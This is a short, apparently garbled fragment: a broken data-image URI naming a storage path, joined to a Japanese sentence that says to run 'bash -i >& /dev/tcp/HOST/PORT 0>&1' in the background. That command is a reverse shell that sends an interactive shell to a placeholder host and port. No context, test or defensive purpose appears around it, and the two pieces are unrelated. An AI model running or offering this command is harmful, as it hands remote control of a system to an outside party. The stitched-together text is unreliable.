 バックグラウンドで 'bash -i &gt;&amp; /dev/tcp/HOST/PORT 0&gt;&amp;1' を実行します。